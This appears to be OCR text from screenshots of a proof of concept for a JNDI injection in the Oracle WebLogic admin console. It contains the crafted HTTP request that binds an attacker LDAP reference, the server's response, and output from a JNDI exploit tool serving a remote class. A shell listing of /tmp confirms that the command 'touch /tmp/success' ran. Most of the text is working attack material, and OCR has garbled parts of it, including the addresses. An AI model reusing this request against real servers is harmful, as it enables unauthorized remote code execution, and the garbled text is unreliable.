 GET
/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&J
NDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap:
/ 68:1389/ciolfh;AdminServer%22) HTTP/1.1
Host: test.com:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.com:7001/console/login/LoginForm.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
ADMINCONSOLESESSION=TJMeJK7XsB4tb9VIZSqbmCyXVTEn2mWlaxRT4Tv2QBpk02ZGjeyd!-
1935655244;
ADMINCONSOLESESSION=L2BWgH2GpcFdmZ8vZqSWGDc1Tj42hc5HWCyzFpCph65VB45RDnhx!-
1403320737
Connection: close
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Wed, 20 Jan 2021 05:08:45 GMT
Pragma: No-cache
Pragma: No-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-ORACLE-DMS-ECID: 42c9202a-a698-47db-bfb5-d00b819a853c-00000022
X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
X-ORACLE-DMS-RID: 0
Content-Language: zh-CN
Content-Length: 8591
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html lang="zh-CN"><head><meta http-equiv="X-UA-Compatible"
content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type"
content="text/html;
charset=UTF-8"><title>ldap:/ ciolfh的设置 - WLS
⌥⌘4
-A
[ADDRESS] >>
[COMMAND] >> toucn /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi:/ 1099/6fcl8v
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:/ .099/ciolfh
ldap:/ 58:1389/ciolfh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:/ :1099/dnfzig
ldap:/ 1389/dnfzig
----------------------------Server Log----------------------------
2021-01-20 11:19:24 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-20 11:19:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-01-20 11:19:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-01-20 13:08:13 [LDAPSERVER] >> Reference that matches the name(netvqt) is n
ot found.
2021-01-20 13:08:45 [LDAPSERVER] >> Send LDAP reference result for ciolfh redire
cting to http:/ 8180/ExecTemplateJDK8.class
2021-01-20 13:08:45 [JETTYSERVER]>> Log a request to http:// 8180/Exe
cTemplateJDK8.class
match
@884e63c2c9b7:~
⌥⌘5
[oracle@884e63c2c9b7 ~]$ ls /tmp
hsperfdata_oracle success wlstOfflineLogs_oracle wlstTemporacle
[oracle@884e63c2c9b7 ~]$